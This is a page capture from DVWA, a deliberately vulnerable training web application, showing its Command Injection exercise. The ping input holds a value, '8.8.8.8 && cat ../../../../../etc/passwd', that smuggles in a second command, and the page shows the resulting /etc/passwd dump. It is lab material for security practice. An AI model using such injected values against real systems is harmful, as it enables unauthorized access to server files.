 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8 && cat ../../../../../etc/passwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=111 time=37.703 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=111 time=25.529 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=111 time=26.708 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=111 time=29.627 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 25.529/29.892/37.703/4.750 ms
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false